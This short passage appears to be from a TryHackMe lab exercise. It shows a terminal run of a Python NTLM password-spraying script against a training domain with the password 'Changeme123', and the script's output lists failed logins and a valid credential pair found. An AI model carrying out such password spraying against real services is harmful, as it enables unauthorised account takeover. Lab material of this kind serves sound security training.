 NTLM Password Spraying Attack
[thm@thm]$ python3 ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhackme.com/
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: henry.taylor
[...]
[+] Valid credential pair found! Username: [...] Password: Changeme123
[-] Failed login with Username: louise.talbot
[...]
[*] Password spray attack completed, [X] valid credential pairs found